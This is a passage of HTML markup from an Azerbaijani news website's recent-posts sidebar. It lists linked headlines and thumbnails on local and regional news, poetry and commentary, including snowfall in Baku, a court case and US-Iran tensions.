                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;"><img post-id="168543" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?"><img post-id="168540" fifu-featured="1" width="100" height="61" src="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi"><img post-id="168537" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2019/08/09/raket_usa.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779.jpeg 685w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı"><img post-id="168529" fifu-featured="1" width="82" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&amp;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=vq6C2f7N07CdznNczqC4Yg&amp;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&amp;oe=696DA11D" class="clean-grid-recent-post-img wp-post-image" alt="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə"><img post-id="168526" fifu-featured="1" width="75" height="100" src="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;"><img post-id="168523" fifu-featured="1" width="100" height="54" src="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da"><img post-id="168513" fifu-featured="1" width="57" height="100" src="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_2736-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?"><img post-id="168510" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" decoding="async" loading="lazy" /></a>
                        </div>
